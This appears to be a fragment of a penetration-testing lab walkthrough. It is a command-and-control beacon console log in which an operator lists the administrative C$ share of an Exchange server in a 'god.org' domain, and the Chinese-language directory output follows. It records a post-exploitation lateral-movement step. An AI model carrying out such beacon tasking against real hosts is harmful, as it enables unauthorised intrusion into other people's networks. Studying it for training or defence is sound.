 beacon> shell dir \\owa2010cn-god.god.org\c$
[*] Tasked beacon to run: dir \\owa2010cn-god.god.org\c$
[+] host called home, sent: 61 bytes
[+] received output:
驱动器 \\owa2010cn-god.god.org\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god.god.org\c$ 的目录
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2018/12/23  09:00    <DIR>          Windows
0 个文件              0 字节
7 个目录 27,066,273,792 可用字节